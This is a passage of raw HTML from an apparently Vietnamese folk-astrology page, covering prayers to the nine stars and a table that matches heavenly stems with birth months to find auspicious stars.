text-indent: -0.25in;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Thiên cung phân vĩ Kế đô tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u0026nbsp;[\u003Cb\u003EVIẾT RA CHỮ HÁN\u003C\/b\u003E]\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cb\u003ETÊN CỦA CHÍN SAO:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nLa hầu, Thổ tú (=Thổ đức=Thổ tinh), Thủy diệu(=Thủy đức=Thủy tinh), Thái bạch (=Kim đức=Kim tinh), Thái dương, Vân hớn (=Hỏa đức=Hỏa tinh), Kế đô, Thái âm. Mộc đức.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nThí dụ: Người Nam 36 tuổi: Sao Mộc đức, hạn Huỳnh tuyền, BÀI VỊ viết:\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u0026nbsp;[\u003Cb\u003EVIẾT RA CHỮ HÁN\u003C\/b\u003E]\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EDÙNG THIÊN CAN VÀ ĐỊA CHI\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EHỢP VỚI THÁNG SANH ĐỂ BIẾT TỐT XẤU\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 1\u003C\/b\u003E:\u0026nbsp;\u003Cb\u003EDÙNG THIÊN CAN HỢP VỚI THÁNG SANH\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nXem bảng tóm lược rồi dò lời giải ở dưới: Nam nữ coi chung.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt; margin-left: 0.6in;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 48.1pt;\"\u003E\u003Ctd style=\"border: 1pt solid windowtext; height: 48.1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThiên can\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETháng sanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.8in;\" valign=\"top\" width=\"77\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 3pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 3pt;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThiên Ất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EPhước tinh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThiên quan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EHiệp lộc\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EDương vận\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EKim ô\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EVăn tinh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGiáp\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\/7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" 